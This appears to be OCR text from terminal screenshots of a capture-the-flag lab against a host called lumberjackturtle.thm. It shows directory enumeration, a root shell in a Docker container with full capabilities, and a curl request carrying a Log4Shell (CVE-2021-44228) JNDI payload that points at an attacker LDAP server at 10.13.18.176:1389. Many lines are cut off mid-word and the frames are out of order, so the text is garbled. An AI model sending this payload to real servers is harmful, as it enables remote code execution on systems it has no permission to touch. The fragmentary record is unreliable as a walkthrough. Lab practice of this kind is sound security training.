 silverstr@dracarys: ~
03:25 PM
silverstr@dracarys: ~
va and look deeper.
txt -u http://lumberjackturtle.thm -e -f -t 100
nt/common.txt
, 405, 500]
eleases/latest
log4j/
errors:0
ackturtle.thm
ackturtle.thm/~logs/
ackturtle.thm/~logs/log4j/
drwxr-xr-x    2 root     root          4096 Dec 20  2018 srv
drwxr-xr-x    2 root     root          4096 Dec 20  2018 run
drwx------    2 root     root          4096 Dec 20  2018 root
drwxr-xr-x    2 root     root          4096 Dec 20  2018 mnt
drwxr-xr-x    5 root     root          4096 Dec 20  2018 media
drwxr-xr-x    2 root     root          4096 Dec 20  2018 home
drwxr-xr-x    1 root     root          4096 Dec 21  2018 usr
drwxr-xr-x    1 root     root          4096 Dec 11 20:54 lib
drwxr-xr-x    1 root     root          4096 Dec 11 20:54 sbin
drwxr-xr-x    1 root     root          4096 Dec 11 21:04 bin
drwxr-xr-x    1 root     root          4096 Dec 11 21:04 app
drwxr-xr-x    1 root     root          4096 Dec 11 21:04 opt
drwxr-xr-x    1 root     root          4096 Dec 13 01:25 etc
-rwxr-xr-x    1 root     root             0 Dec 13 01:25 .dockerenv
drwxr-xr-x    1 root     root          4096 Dec 13 01:26 ..
drwxr-xr-x    1 root     root          4096 Dec 13 01:26 .
dr-xr-xr-x   13 root     root             0 Jan 28 22:54 sys
dr-xr-xr-x   99 root     root             0 Jan 28 22:54 proc
drwxr-xr-x   12 root     root          3440 Jan 28 22:54 dev
drwxrwxrwt    1 root     root          4096 Jan 28 22:55 tmp
(remote) root@81fbbf1def70:/# cat /proc/1/status | grep Cap
CapInh: 0000003fffffffff
CapPrm: 0000003fffffffff
CapEff: 0000003fffffffff
CapBnd: 0000003fffffffff
CapAmb: 0000000000000000
(remote) root@81fbbf1def70:/#
> GET /~logs/log4j HTTP/1.1
> Host: lumberjackturtle.thm
> User-Agent: curl/7.81.0
> Accept: */*
> X-Api-Version: ${jndi:ldap://10.13.18.176:1389}
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 200
< X-THM-HINT: CVE-2021-44228 against X-Api-Version
< Content-Type: text/plain;charset=UTF-8